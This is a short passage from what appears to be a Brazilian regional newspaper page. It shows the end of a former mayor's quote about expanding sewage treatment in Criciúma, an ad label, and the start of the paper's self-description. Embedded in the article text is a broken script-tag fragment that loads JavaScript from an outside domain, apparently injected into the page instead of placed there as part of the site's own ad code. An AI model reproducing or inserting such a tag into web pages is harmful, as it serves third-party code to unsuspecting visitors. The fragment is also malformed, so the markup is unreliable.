
“Quando eu fui prefeito, minha grande frustração era não
termos um metro de rede para tratar esgoto em Criciúma.
Hoje são dezenas e dezenas de quilômetros. São
conquistas importantes”, finalizou Moreira….
src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>
- Anúncio -
Equipe A Gazeta Tresbarrense
Somos um jornal regional com mais de 20 anos de